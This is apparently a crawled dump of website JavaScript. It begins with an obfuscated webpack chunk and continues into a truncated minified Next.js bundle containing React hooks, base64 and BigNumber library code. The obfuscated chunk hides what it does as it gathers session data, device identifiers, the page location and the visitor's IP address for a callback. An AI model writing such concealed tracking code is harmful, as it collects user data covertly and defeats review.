_0x485b17(_0x1fc3)['saqFct'](),_0x1fc3['snkDPK']=!![];}_0x52d510=_0x1fc3['sFYeFy'](_0x52d510,_0x22e7e5),_0x27addc[_0x3a7252]=_0x52d510;}else _0x52d510=_0x3f3812;return _0x52d510;},_0x1fc3(_0x27addc,_0xe33b16);}(self[_0x46f834('UULd',0x2ac)+_0x46f834('8*Rc',0x28b)]=self[_0x46f834('pPc[',0x2c7)+_0x46f834('suD3',0x280)]||[])[_0x46f834('0xpE',0x284)]([[-0x12d8+-0x5bd0+-0x3*-0x5b7a],{0xf45a:function(_0x3c50c4,_0x4a6354,_0x1582d1){var _0x424486=_0x1582d1(0xc798+0x15f3a+0x63*-0x397),_0x395c70=_0x1582d1(-0xb856+0xe1a6*-0x2+0x3d294),_0x340ff3=_0x1582d1['n'](_0x395c70),_0x39b180=_0x1582d1(0xcb*0x1e7+0x1285c+-0x1a013),_0x395094=_0x1582d1['n'](_0x39b180),_0x411678=_0x1582d1(-0x2096+0x46*-0x10e+0x6*0x1c98),_0x1d260c=_0x1582d1(0x3f2f+-0xc9e0+0x1be8*0xa),_0x32eada=_0x1582d1(-0x15163+0xe008+0x14c1b),_0xa961f0=(function(){var _0x5ba120=(0x15ff+-0x24*-0x65+0x3*-0xc11,_0x424486['Z'])(_0x340ff3()[_0x28e876('A6Hb',0x138)](function _0x23e211(_0x2a4a71){function _0x1cf18f(_0x29a7d8,_0x4db675){return _0x28e876(_0x29a7d8,_0x4db675-0x132);}var _0x454fe6,_0x231763,_0x429ee5,_0x470535,_0x5521d4,_0x3ecbc1,_0x3d7a22,_0x51bc33,_0x3db8d1,_0x4d7aee,_0x5bb47c,_0x35710b,_0x110607,_0x3c687a,_0x3329ab;return _0x340ff3()[_0x1cf18f('lv)2',0x233)](function(_0x1138e6){function _0x2d2d91(_0x19dee0,_0x49ef63){return _0x1cf18f(_0x19dee0,_0x49ef63-0x1e8);}for(;;)switch(_0x1138e6[_0x2d2d91('h#KM',0x417)]=_0x1138e6[_0x2d2d91('qN5#',0x42d)]){case-0xaa8+0x1471*0x1+-0x9c9:if(_0x231763=_0x2a4a71[_0x2d2d91('m$1p',0x44c)],_0x429ee5=_0x2a4a71[_0x2d2d91('xW^d',0x43c)],_0x470535=_0x2a4a71[_0x2d2d91('UkfU',0x412)+'de'],_0x5521d4=_0x2a4a71[_0x2d2d91('&w6d',0x41d)],_0x3ecbc1=_0x2a4a71[_0x2d2d91('m$1p',0x40f)+_0x2d2d91('%BgV',0x42a)],_0x3d7a22=_0x2a4a71[_0x2d2d91('*Gan',0x42f)],_0x51bc33=_0x395094()(_0x429ee5)[_0x2d2d91('H9lL',0x44a)](),_0x3db8d1=sessionStorage[_0x2d2d91('lb4F',0x43e)](_0x2d2d91('*Gan',0x43f)),_0x4d7aee=(-0x1b55+0x35*0x30+0x1165,_0x411678['HF'])(),_0x5bb47c=(0xa80+-0x1*-0x2655+-0x30d5,_0x411678['uU'])(),_0x35710b=(0xfd4+-0x1257+-0x1*-0x283,_0x411678['Vg'])(),_0x110607=window[_0x2d2d91('lv)2',0x428)][_0x2d2d91('*Gan',0x424)],(_0x3c687a={})[_0x2d2d91('n$fH',0x415)]=_0x231763,_0x3c687a[_0x2d2d91('suD3',0x434)]=_0x429ee5,_0x3c687a[_0x2d2d91('g9K&',0x40e)]=_0x51bc33,_0x3c687a[_0x2d2d91('$Flu',0x426)]=_0x470535,_0x3c687a[_0x2d2d91('FPO]',0x43a)]=_0x3db8d1,_0x3c687a[_0x2d2d91('oXq^',0x451)]=String(_0x32eada['w_'][_0x5521d4]),_0x3c687a[_0x2d2d91('0rec',0x440)]=_0x110607,_0x3c687a[_0x2d2d91('$Flu',0x41e)]=_0x4d7aee,_0x3c687a[_0x2d2d91('*(HR',0x456)]=_0x5bb47c,_0x3c687a[_0x2d2d91('o@p(',0x421)]=_0x35710b,null===_0x1d260c['Z']||void(-0x2051*0x1+0x1*-0x66f+0x26c0)===_0x1d260c['Z']||null===(_0x454fe6=_0x1d260c['Z'][_0x2d2d91('h#KM',0x43b)+'a'])||void(-0x267*0x1+-0x10db+-0x3da*-0x5)===_0x454fe6||!_0x454fe6['ip']){_0x1138e6[_0x2d2d91('*Gan',0x44e)]=-0x272*0xd+0x1cae*-0x1+0x3c8f;break;}return _0x3ecbc1(!(0x5*0x3d1+-0xb93*0x1+-0x781)),_0x1138e6[_0x2d2d91('Q5Es',0x453)]=-0x2001+-0x1*-0x1426+0xbf1,_0x3d7a22(_0x3c687a,null===_0x1d260c['Z']||void(-0x13*0x14c+0x1d40+-0x4*0x127)===_0x1d260c['Z']||null===(_0x3329ab=_0x1d260c['Z'][_0x2d2d91('WmpV',0x454)+'a'])||void(-0x1d09+-0x238a+0x10f*0x3d)===_0x3329ab?void(0x57c+-0x1937+-0x1*-0x13bb):_0x3329ab['ip']);case 0x5d9+0x1*0x1fe4+-0x25a7:return _0x1138e6[_0x2d2d91('jaEy',0x448)](_0x2d2d91('8*Rc',0x425));case 0x1cdb+-0x3*0x7eb+-0x1*0x503:(0x48e*-0x5+0x37*-0xb+0x9*0x2cb,_0x411678['fr'])(_0x2d2d91('WPl]',0x422)+_0x2d2d91('$Flu',0x43d)+_0x2d2d91('#f[v',0x431)+_0x2d2d91('p!jC',0x44f))[_0x2d2d91('oXq^',0x442)](function(_0xd088f0){function _0x4309cb(_0x4fb567,_0x24d2ec){return _0x2d2d91(_0x24d2ec,_0x4fb567- -0xcd);}_0x3ecbc1(!(0x1*-0x2485+-0x4a*-0x13+0x1f08)),_0xd088f0[_0x4309cb(0x36c,'UULd')]()[_0x4309cb(0x388,'FPO]')](function(_0x4c4345){_0x4c4345&&null!==_0x4c4345&&void(-0x151b+-0x1*0x143b+0x2956)!==_0x4c4345&&_0x4c4345['ip']?_0x3d7a22(_0x3c687a,null===_0x4c4345||void(-0x2701+-0xaa*0x2b+-0xf*-0x481)===_0x4c4345?void(0x2147+0x1bf6+-0x3d3d):_0x4c4345['ip']):_0x3d7a22(_0x3c687a);});})[_0x2d2d91('A0Rp',0x41f)](function(){_0x3ecbc1(!(0x253c*0x1+0x21e5+-0x4720)),_0x3d7a22(_0x3c687a);});case-0x844*-0x1+-0x2*-0x113c+-0xaa9*0x4:case _0x2d2d91('qN5#',0x441):return _0x1138e6[_0x2d2d91('rw6O',0x42c)]();}},_0x23e211);}));function _0x28e876(_0x349d52,_0x463ccd){return _0x1fc3(_0x463ccd- -0x8b,_0x349d52);}return function(_0x34c476){function _0x209511(_0x309619,_0x4c9be2){return _0x28e876(_0x309619,_0x4c9be2-0x259);}return _0x5ba120[_0x209511('H9lL',0x355)](this,arguments);};}());_0x4a6354['Z']=_0xa961f0;}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/pages/_app-e505ba7c632b6b15.js
body_size: 134729
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[92888],{83204:function(t,e,n){"use strict";var r=n(3930),i=n(48002),o=n(77967);e.Z=function(t,e,n={}){const a=(0,r.Z)(e);(0,o.Z)((()=>{const e=(0,i.n)(n.target,window);if(!(null===e||void 0===e?void 0:e.addEventListener))return;const r=t=>a.current(t);return e.addEventListener(t,r,{capture:n.capture,once:n.once,passive:n.passive}),()=>{e.removeEventListener(t,r,{capture:n.capture})}}),[t,n.capture,n.once,n.passive],n.target)}},3930:function(t,e,n){"use strict";var r=n(67294);e.Z=function(t){const e=(0,r.useRef)(t);return e.current=t,e}},45210:function(t,e,n){"use strict";var r=n(67294),i=n(3930),o=n(92770),a=n(31663);e.Z=t=>{a.Z&&((0,o.mf)(t)||console.error("useUnmount expected parameter is a function, got "+typeof t));const e=(0,i.Z)(t);(0,r.useEffect)((()=>()=>{e.current()}),[])}},8224:function(t,e,n){"use strict";function r(t,e){if(t===e)return!0;for(let n=0;n<t.length;n++)if(!Object.is(t[n],e[n]))return!1;return!0}n.d(e,{Z:function(){return r}})},48002:function(t,e,n){"use strict";n.d(e,{n:function(){return o}});var r=n(92770),i=n(52982);function o(t,e){if(!i.Z)return;if(!t)return e;let n;return n=(0,r.mf)(t)?t():"current"in t?t.current:t,n}},92770:function(t,e,n){"use strict";n.d(e,{mf:function(){return r},hj:function(){return i},G7:function(){return o}});const r=t=>"function"===typeof t,i=t=>"number"===typeof t,o=t=>"undefined"===typeof t},52982:function(t,e){"use strict";const n=!("undefined"===typeof window||!window.document||!window.document.createElement);e.Z=n},31663:function(t,e){"use strict";e.Z=!1},77967:function(t,e,n){"use strict";n.d(e,{Z:function(){return s}});var r=n(67294),i=n(45210),o=n(8224),a=n(48002);var s=(t=>(e,n,s)=>{const u=(0,r.useRef)(!1),c=(0,r.useRef)([]),l=(0,r.useRef)([]),f=(0,r.useRef)();t((()=>{var t;const r=(Array.isArray(s)?s:[s]).map((t=>(0,a.n)(t)));if(!u.current)return u.current=!0,c.current=r,l.current=n,void(f.current=e());r.length===c.current.length&&(0,o.Z)(r,c.current)&&(0,o.Z)(n,l.current)||(null===(t=f.current)||void 0===t||t.call(f),c.current=r,l.current=n,f.current=e())})),(0,i.Z)((()=>{var t;null===(t=f.current)||void 0===t||t.call(f),u.current=!1}))})(r.useEffect)},79742:function(t,e){"use strict";e.byteLength=function(t){var e=u(t),n=e[0],r=e[1];return 3*(n+r)/4-r},e.toByteArray=function(t){var e,n,o=u(t),a=o[0],s=o[1],c=new i(function(t,e,n){return 3*(e+n)/4-n}(0,a,s)),l=0,f=s>0?a-4:a;for(n=0;n<f;n+=4)e=r[t.charCodeAt(n)]<<18|r[t.charCodeAt(n+1)]<<12|r[t.charCodeAt(n+2)]<<6|r[t.charCodeAt(n+3)],c[l++]=e>>16&255,c[l++]=e>>8&255,c[l++]=255&e;2===s&&(e=r[t.charCodeAt(n)]<<2|r[t.charCodeAt(n+1)]>>4,c[l++]=255&e);1===s&&(e=r[t.charCodeAt(n)]<<10|r[t.charCodeAt(n+1)]<<4|r[t.charCodeAt(n+2)]>>2,c[l++]=e>>8&255,c[l++]=255&e);return c},e.fromByteArray=function(t){for(var e,r=t.length,i=r%3,o=[],a=16383,s=0,u=r-i;s<u;s+=a)o.push(c(t,s,s+a>u?u:s+a));1===i?(e=t[r-1],o.push(n[e>>2]+n[e<<4&63]+"==")):2===i&&(e=(t[r-2]<<8)+t[r-1],o.push(n[e>>10]+n[e>>4&63]+n[e<<2&63]+"="));return o.join("")};for(var n=[],r=[],i="undefined"!==typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=o.length;a<s;++a)n[a]=o[a],r[o.charCodeAt(a)]=a;function u(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=t.indexOf("=");return-1===n&&(n=e),[n,n===e?0:4-n%4]}function c(t,e,r){for(var i,o,a=[],s=e;s<r;s+=3)i=(t[s]<<16&16711680)+(t[s+1]<<8&65280)+(255&t[s+2]),a.push(n[(o=i)>>18&63]+n[o>>12&63]+n[o>>6&63]+n[63&o]);return a.join("")}r["-".charCodeAt(0)]=62,r["_".charCodeAt(0)]=63},44431:function(t,e,n){var r;!function(i){"use strict";var o,a=/^-?(?:\d+(?:\.\d*)?|\.\d+)(?:e[+-]?\d+)?$/i,s=Math.ceil,u=Math.floor,c="[BigNumber Error] ",l=c+"Number primitive has more than 15 significant digits: ",f=1e14,d=14,h=9007199254740991,p=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13],v=1e7,g=1e9;function y(t){var e=0|t;return t>0||t===e?e:e-1}function m(t){for(var e,n,r=1,i=t.length,o=t[0]+"";r<i;){for(e=t[r++]+"",n=d-e.length;n--;e="0"+e);o+=e}for(i=o.length;48===o.charCodeAt(--i););return o.slice(0,i+1||1)}function _(t,e){var n,r,i=t.c,o=e.c,a=t.s,s=e.s,u=t.e,c=e.e;if(!a||!s)return null;if(n=i&&!i[0],r=o&&!o[0],n||r)return n?r?0:-s:a;if(a!=s)return a;if(n=a<0,r=u==c,!i||!o)return r?0:!i^n?1:-1;if(!r)return u>c^n?1:-1;for(s=(u=i.length)<(c=o.length)?u:c,a=0;a<s;a++)if(i[a]!=o[a])return i[a]>o[a]^n?1:-1;return u==c?0:u>c^n?1:-1}function b(t,e,n,r){if(t<e||t>n||t!==u(t))throw Error(c+(r||"Argument")+("number"==typeof t?t<e||t>n?" out of range: ":" not an integer: ":" not a primitive number: ")+String(t))}function w(t){var e=t.c.length-1;return y(t.e/d)==e&&t.c[e]%2!=0}function O(t,e){return(t.length>1?t.charAt(0)+"."+t.slice(1):t)+(e<0?"e":"e+")+e}function A(t,e,n){var r,i;if(e<0){for(i=n+".";++e;i+=n);t=i+t}else if(++e>(r=t.length)){for(i=n,e-=r;--e;i+=n);t+=i}else e<r&&(t=t.slice(0,e)+"."+t.slice(e));return t}o=function t(e){var n,r,i,o=M.prototype={constructor:M,toString:null,valueOf:null},S=new M(1),x=20,E=4,k=-7,C=21,T=-1e7,P=1e7,j=!1,R=1,B=0,I={prefix:"",groupSize:3,secondaryGroupSize:0,groupSeparator:",",decimalSeparator:".",fractionGroupSize:0,fractionGroupSeparator:"\xa0",suffix:""},N="0123456789abcdefghijklmnopqrstuvwxyz",D=!0;function M(t,e){var n,o,s,c,f,p,v,g,y=this;if(!(y instanceof M))return new M(t,e);if(null==e){if(t&&!0===t._isBigNumber)return y.s=t.s,void(!t.c||t.e>P?y.c=y.e=null:t.e<T?y.c=[y.e=0]:(y.e=t.e,y.c=t.c.slice()));if((p="number"==typeof t)&&0*t==0){if(y.s=1/t<0?(t=-t,-1):1,t===~~t){for(c=0,f=t;f>=10;f/=10,c++);return void(c>P?y.c=y.e=null:(y.e=c,y.c=[t]))}g=String(t)}else{if(!a.test(g=String(t)))return i(y,g,p);y.s=45==g.charCodeAt(0)?(g=g.slice(1),-1):1}(c=g.indexOf("."))>-1&&(g=g.replace(".","")),(f=g.search(/e/i))>0?(c<0&&(c=f),c+=+g.slice(f+1),g=g.substring(0,f)):c<0&&(c=g.length)}else{if(b(e,2,N.length,"Base"),10==e&&D)return z(y=new M(t),x+y.e+1,E);if(g=String(t),p="number"==typeof t){if(0*t!=0)return i(y,g,p,e);if(y.s=1/t<0?(g=g.slice(1),-1):1,M.DEBUG&&g.replace(/^0\.0*|\./,"").length>15)throw Error(l+t)}else y.s=45===g.charCodeAt(0)?(g=g.slice(1),-1):1;for(n=N.slice(0,e),c=f=0,v=g.length;f<v;f++)if(n.indexOf(o=g.charAt(f))<0){if("."==o){if(f>c){c=v;continue}}else if(!s&&(g==g.toUpperCase()&&(g=g.toLowerCase())||g==g.toLowerCase()&&(g=g.toUpperCase()))){s=!0,f=-1,c=0;continue}return i(y,String(t),p,e)}p=!1,(c=(g=r(g,e,10,y.s)).indexOf("."))>-1?g=g.replace(".",""):c=g.length}for(f=0;48===g.charCodeAt(f);f++);for(v=g.length;48===g.charCodeAt(--v););if(g=g.slice(f,++v)){if(v-=f,p&&M.DEBUG&&v>15&&(t>h||t!==u(t)))throw Error(l+y.s*t);if((c=c-f-1)>P)y.c=y.e=null;else if(c<T)y.c=[y.e=0];else{if(y.e=c,y.c=[],f=(c+1)%d,c<0&&(f+=d),f<v){for(f&&y.c.push(+g.slice(0,f)),v-=d;f<v;)y.c.push(+g.slice(f,f+=d));f=d-(g=g.slice(f)).length}else f-=v;for(;f--;g+="0");y.c.push(+g)}}else y.c=[y.e=0]}function L(t,e,n,r){var i,o,a,s,u;if(null==n?n=E:b(n,0,8),!t.c)return t.toString();if(i=t.c[0],a=t.e,null==e)u=m(t.c),u=1==r||2==r&&(a<=k||a>=C)?O(u,a):A(u,a,"0");else if(o=(t=z(new M(t),e,n)).e,s=(u=m(t.c)).length,1==r||2==r&&(e<=o||o<=k)){for(;s<e;u+="0",s++);u=O(u,o)}else if(e-=a,u=A(u,o,"0"),o+1>s){if(--e>0)for(u+=".";e--;u+="0");}else if((e+=o-s)>0)for(o+1==s&&(u+=".");e--;u+="0");return t.s<0&&i?"-"+u:u}function U(t,e){for(var n,r,i=1,o=new M(t[0]);i<t.length;i++)(!(r=new M(t[i])).s||(n=_(o,r))===e||0===n&&o.s===e)&&(o=r);return o}function F(t,e,n){for(var r=1,i=e.length;!e[--i];e.pop());for(i=e[0];i>=10;i/=10,r++);return(n=r+n*d-1)>P?t.c=t.e=null:n<T?t.c=[t.e=0]:(t.e=n,t.c=e),t}function z(t,e,n,r){var i,o,a,c,l,h,v,g=t.c,y=p;if(g){t:{for(i=1,c=g[0];c>=10;c/=10,i++);if((o=e-i)<0)o+=d,a=e,l=g[h=0],v=u(l/y[i-a-1]%10);else if((h=s((o+1)/d))>=g.length){if(!r)break t;for(;g.length<=h;g.push(0));l=v=0,i=1,a=(o%=d)-d+1}else{for(l=c=g[h],i=1;c>=10;c/=10,i++);v=(a=(o%=d)-d+i)<0?0:u(l/y[i-a-1]%10)}if(r=r||e<0||null!=g[h+1]||(a<0?l:l%y[i-a-1]),r=n<4?(v||r)&&(0==n||n==(t.s<0?3:2)):v>5||5==v&&(4==n||r||6==n&&(o>0?a>0?l/y[i-a]:0:g[h-1])%10&1||n==(t.s<0?8:7)),e<1||!g[0])return g.length=0,r?(e-=t.e+1,g[0]=y[(d-e%d)%d],t.e=-e||0):g[0]=t.e=0,t;if(0==o?(g.length=h,c=1,h--):(g.length=h+1,c=y[d-o],g[h]=a>0?u(l/y[i-a]%y[a])*c:0),r)for(;;){if(0==h){for(o=1,a=g[0];a>=10;a/=10,o++);for(a=g[0]+=c,c=1;a>=10;a/=10,c++);o!=c&&(t.e++,g[0]==f&&(g[0]=1));break}if(g[h]+=c,g[h]!=f)break;g[h--]=0,c=1}for(o=g.length;0===g[--o];g.pop());}t.e>P?t.c=t.e=null:t.e<T&&(t.c=[t.e=0])}return t}function Z(t){var e,n=t.e;return null===n?t.toString():(e=m(t.c),e=n<=k||n>=C?O(e,n):A(e,n,"0"),t.s<0?"-"+e:e)}return M.clone=t,M.ROUND_UP=0,M.ROUND_DOWN=1,M.ROUND_CEIL=2,M.ROUND_FLOOR=3,M.ROUND_HALF_UP=4,M.ROUND_HALF_DOWN=5,M.ROUND_HALF_EVEN=6,M.ROUND_HALF_CEIL=7,M.ROUND_HALF_FLOOR=8,M.EUCLID=9,M.config=M.set=function(t){var e,n;if(null!=t){if("object"!=typeof t)throw Error(c+"Object expected: "+t);if(t.hasOwnProperty(e="DECIMAL_PLACES")&&(b(n=t[e],0,g,e),x=n),t.hasOwnProperty(e="ROUNDING_MODE")&&(b(n=t[e],0,8,e),E=n),t.hasOwnProperty(e="EXPONENTIAL_AT")&&((n=t[e])&&n.pop?(b(n[0],-g,0,e),b(n[1],0,g,e),k=n[0],C=n[1]):(b(n,-g,g,e),k=-(C=n<0?-n:n))),t.hasOwnProperty(e="RANGE"))if((n=t[e])&&n.pop)b(n[0],-g,-1,e),b(n[1],1,g,e),T=n[0],P=n[1];else{if(b(n,-g,g,e),!n)throw Error(c+e+" cannot be zero: "+n);T=-(P=n<0?-n:n)}if(t.hasOwnProperty(e="CRYPTO")){if((n=t[e])!==!!n)throw Error(c+e+" not true or false: "+n);if(n){if("undefined"==typeof crypto||!crypto||!crypto.getRandomValues&&!crypto.randomBytes)throw j=!n,Error(c+"crypto unavailable");j=n}else j=n}if(t.hasOwnProperty(e="MODULO_MODE")&&(b(n=t[e],0,9,e),R=n),t.hasOwnProperty(e="POW_PRECISION")&&(b(n=t[e],0,g,e),B=n),t.hasOwnProperty(e="FORMAT")){if("object"!=typeof(n=t[e]))throw Error(c+e+" not an object: "+n);I=n}if(t.hasOwnProperty(e="ALPHABET")){if("string"!=typeof(n=t[e])||/^.?$|[+\-.\s]|(.).*\1/.test(n))throw Error(c+e+" invalid: "+n);D="0123456789"==n.slice(0,10),N=n}}return{DECIMAL_PLACES:x,ROUNDING_MODE:E,EXPONENTIAL_AT:[k,C],RANGE:[T,P],CRYPTO:j,MODULO_MODE:R,POW_PRECISION:B,FORMAT:I,ALPHABET:N}},M.isBigNumber=function(t){if(!t||!0!==t._isBigNumber)return!1;if(!M.DEBUG)return!0;var e,n,r=t.c,i=t.e,o=t.s;t:if("[object Array]"=={}.toString.call(r)){if((1===o||-1===o)&&i>=-g&&i<=g&&i===u(i)){if(0===r[0]){if(0===i&&1===r.length)return!0;break t}if((e=(i+1)%d)<1&&(e+=d),String(r[0]).length==e){for(e=0;e<r.length;e++)if((n=r[e])<0||n>=f||n!==u(n))break t;if(0!==n)return!0}}}else if(null===r&&null===i&&(null===o||1===o||-1===o))return!0;throw Error(c+"Invalid BigNumber: "+t)},M.maximum=M.max=function(){return U(arguments,-1)},M.minimum=M.min=function(){return U(arguments,1)},M.random=function(){var t=9007199254740992,e=Math.random()*t&2097151?function(){return u(Math.random()*t)}:function(){return 8388608*(1073741824*Math.random()|0)+(8388608*Math.random()|0)};return function(t){var n,r,i,o,a,l=0,f=[],h=new M(S);if(null==t?t=x:b(t,0,g),o=s(t/d),j)if(crypto.getRandomValues){for(n=crypto.getRandomValues(new Uint32Array(o*=2));l<o;)(a=131072*n[l]+(n[l+1]>>>11))>=9e15?(r=crypto.getRandomValues(new Uint32Array(2)),n[l]=r[0],n[l+1]=r[1]):(f.push(a%1e14),l+=2);l=o/2}else{if(!crypto.randomBytes)throw j=!1,Error(c+"crypto unavailable");for(n=crypto.randomBytes(o*=7);l<o;)(a=281474976710656*(31&n[l])+1099511627776*n[l+1]+4294967296*n[l+2]+16777216*n[l+3]+(n[l+4]<<16)+(n[l+5]<<8)+n[l+6])>=9e15?crypto.randomBytes(7).copy(n,l):(f.push(a%1e14),l+=7);l=o/7}if(!j)for(;l<o;)(a=e())<9e15&&(f[l++]=a%1e14);for(o=f[--l],t%=d,o&&t&&(a=p[d-t],f[l]=u(o/a)*a);0===f[l];f.pop(),l--);if(l<0)f=[i=0];else{for(i=-1;0===f[0];f.splice(0,1),i-=d);for(l=1,a=f[0];a>=10;a/=10,l++);l<d&&(i-=d-l)}return h.e=i,h.c=f,h}}(),M.sum=function(){for(var t=1,e=arguments,n=new M(e[0]);t<e.length;)n=n.plus(e[t++]);return n},r=function(){var t="0123456789";function e(t,e,n,r){for(var i,o,a=[0],s=0,u=t.length;s<u;){for(o=a.length;o--;a[o]*=e);for(a[0]+=r.indexOf(t.charAt(s++)),i=0;i<a.length;i++)a[i]>n-1&&(null==a[i+1]&&(a[i+1]=0),a[i+1]+=a[i]/n|0,a[i]%=n)}return a.reverse()}return function(r,i,o,a,s){var u,c,l,f,d,h,p,v,g=r.indexOf("."),y=x,_=E;for(g>=0&&(f=B,B=0,r=r.replace(".",""),h=(v=new M(i)).pow(r.length-g),B=f,v.c=e(A(m(h.c),h.e,"0"),10,o,t),v.e=v.c.length),l=f=(p=e(r,i,o,s?(u=N,t):(u=t,N))).length;0==p[--f];p.pop());if(!p[0])return u.charAt(0);if(g<0?--l:(h.c=p,h.e=l,h.s=a,p=(h=n(h,v,y,_,o)).c,d=h.r,l=h.e),g=p[c=l+y+1],f=o/2,d=d||c<0||null!=p[c+1],d=_<4?(null!=g||d)&&(0==_||_==(h.s<0?3:2)):g>f||g==f&&(4==_||d||6==_&&1&p[c-1]||_==(h.s<0?8:7)),c<1||!p[0])r=d?A(u.charAt(1),-y,u.charAt(0)):u.charAt(0);else{if(p.length=c,d)for(--o;++p[--c]>o;)p[c]=0,c||(++l,p=[1].concat(p));for(f=p.length;!p[--f];);for(g=0,r="";g<=f;r+=u.charAt(p[g++]));r=A(r,l,u.charAt(0))}return r}}(),n=function(){function t(t,e,n){var r,i,o,a,s=0,u=t.length,c=e%v,l=e/v|0;for(t=t.slice();u--;)s=((i=c*(o=t[u]%v)+(r=l*o+(a=t[u]/v|0)*c)%v*v+s)/n|0)+(r/v|0)+l*a,t[u]=i%n;return s&&(t=[s].concat(t)),t}function e(t,e,n,r){var i,o;if(n!=r)o=n>r?1:-1;else for(i=o=0;i<n;i++)if(t[i]!=e[i]){o=t[i]>e[i]?1:-1;break}return o}function n(t,e,n,r){for(var i=0;n--;)t[n]-=i,i=t[n]<e[n]?1:0,t[n]=i*r+t[n]-e[n];for(;!t[0]&&t.length>1;t.splice(0,1));}return function(r,i,o,a,s){var c,l,h,p,v,g,m,_,b,w,O,A,S,x,E,k,C,T=r.s==i.s?1:-1,P=r.c,j=i.c;if(!P||!P[0]||!j||!j[0])return new M(r.s&&i.s&&(P?!j||P[0]!=j[0]:j)?P&&0==P[0]||!j?0*T:T/0:NaN);for(b=(_=new M(T)).c=[],T=o+(l=r.e-i.e)+1,s||(s=f,l=y(r.e/d)-y(i.e/d),T=T/d|0),h=0;j[h]==(P[h]||0);h++);if(j[h]>(P[h]||0)&&l--,T<0)b.push(1),p=!0;else{for(x=P.length,k=j.length,h=0,T+=2,(v=u(s/(j[0]+1)))>1&&(j=t(j,v,s),P=t(P,v,s),k=j.length,x=P.length),S=k,O=(w=P.slice(0,k)).length;O<k;w[O++]=0);C=j.slice(),C=[0].concat(C),E=j[0],j[1]>=s/2&&E++;do{if(v=0,(c=e(j,w,k,O))<0){if(A=w[0],k!=O&&(A=A*s+(w[1]||0)),(v=u(A/E))>1)for(v>=s&&(v=s-1),m=(g=t(j,v,s)).length,O=w.length;1==e(g,w,m,O);)v--,n(g,k<m?C:j,m,s),m=g.length,c=1;else 0==v&&(c=v=1),m=(g=j.slice()).length;if(m<O&&(g=[0].concat(g)),n(w,g,O,s),O=w.length,-1==c)for(;e(j,w,k,O)<1;)v++,n(w,k<O?C:j,O,s),O=w.length}else 0===c&&(v++,w=[0]);b[h++]=v,w[0]?w[O++]=P[S]||0:(w=[P[S]],O=1)}while((S++<x||null!=w[0])&&T--);p=null!=w[0],b[0]||b.splice(0,1)}if(s==f){for(h=1,T=b[0];T>=10;T/=10,h++);z(_,o+(_.e=h+l*d-1)+1,a,p)}else _.e=l,_.r=+p;return _}}(),i=function(){var t=/^(-?)0([xbo])(?=\w[\w.]*$)/i,e=/^([^.]+)\.$/,n=/^\.([^.]+)$/,r=/^-?(Infinity|NaN)$/,i=/^\s*\+(?=[\w.])|^\s+|\s+$/g;return function(o,a,s,u){var l,f=s?a:a.replace(i,"");if(r.test(f))o.s=isNaN(f)?null:f<0?-1:1;else{if(!s&&(f=f.replace(t,(function(t,e,n){return l="x"==(n=n.toLowerCase())?16:"b"==n?2:8,u&&u!=l?t:e})),u&&(l=u,f=f.replace(e,"$1").replace(n,"0.$1")),a!=f))return new M(f,l);if(M.DEBUG)throw Error(c+"Not a"+(u?" base "+u:"")+" number: "+a);o.s=null}o.c=o.e=null}}(),o.absoluteValue=o.abs=function(){var t=new M(this);return t.s<0&&(t.s=1),t},o.comparedTo=function(t,e){return _(this,new M(t,e))},o.decimalPlaces=o.dp=function(t,e){var n,r,i,o=this;if(null!=t)return b(t,0,g),null==e?e=E:b(e,0,8),z(new M(o),t+o.e+1,e);if(!(n=o.c))return null;if(r=((i=n.length-1)-y(this.e/d))*d,i=n[i])for(;i%10==0;i/=10,r--);return r<0&&(r=0),r},o.dividedBy=o.div=function(t,e){return n(this,new M(t,e),x,E)},o.dividedToIntegerBy=o.idiv=function(t,e){return n(this,new M(t,e),0,1)},o.exponentiatedBy=o.pow=function(t,e){var n,r,i,o,a,l,f,h,p=this;if((t=new M(t)).c&&!t.isInteger())throw Error(c+"Exponent not an integer: "+Z(t));if(null!=e&&(e=new M(e)),a=t.e>14,!p.c||!p.c[0]||1==p.c[0]&&!p.e&&1==p.c.length||!t.c||!t.c[0])return h=new M(Math.pow(+Z(p),a?t.s*(2-w(t)):+Z(t))),e?h.mod(e):h;if(l=t.s<0,e){if(e.c?!e.c[0]:!e.s)return new M(NaN);(r=!l&&p.isInteger()&&e.isInteger())&&(p=p.mod(e))}else{if(t.e>9&&(p.e>0||p.e<-1||(0==p.e?p.c[0]>1||a&&p.c[1]>=24e7:p.c[0]<8e13||a&&p.c[0]<=9999975e7)))return o=p.s<0&&w(t)?-0:0,p.e>-1&&(o=1/o),new M(l?1/o:o);B&&(o=s(B/d+2))}for(a?(n=new M(.5),l&&(t.s=1),f=w(t)):f=(i=Math.abs(+Z(t)))%2,h=new M(S);;){if(f){if(!(h=h.times(p)).c)break;o?h.c.length>o&&(h.c.length=o):r&&(h=h.mod(e))}if(i){if(0===(i=u(i/2)))break;f=i%2}else if(z(t=t.times(n),t.e+1,1),t.e>14)f=w(t);else{if(0===(i=+Z(t)))break;f=i%2}p=p.times(p),o?p.c&&p.c.length>o&&(p.c.length=o):r&&(p=p.mod(e))}return r?h:(l&&(h=S.div(h)),e?h.mod(e):o?z(h,B,E,undefined):h)},o.integerValue=function(t){var e=new M(this);return null==t?t=E:b(t,0,8),z(e,e.e+1,t)},o.isEqualTo=o.eq=function(t,e){return 0===_(this,new M(t,e))},o.isFinite=function(){return!!this.c},o.isGreaterThan=o.gt=function(t,e){return _(this,new M(t,e))>0},o.isGreaterThanOrEqualTo=o.gte=function(t,e){return 1===(e=_(this,new M(t,e)))||0===e},o.isInteger=function(){return!!this.c&&y(this.e/d)>this.c.length-2},o.isLessThan=o.lt=function(t,e){return _(this,new M(t,e))<0},o.isLessThanOrEqualTo=o.lte=function(t,e){return-1===(e=_(this,new M(t,e)))||0===e},o.isNaN=function(){return!this.s},o.isNegative=function(){return this.s<0},o.isPositive=function(){return this.s>0},o.isZero=function(){return!!this.c&&0==this.c[0]},o.minus=function(t,e){var n,r,i,o,a=this,s=a.s;if(e=(t=new M(t,e)).s,!s||!e)return new M(NaN);if(s!=e)return t.s=-e,a.plus(t);var 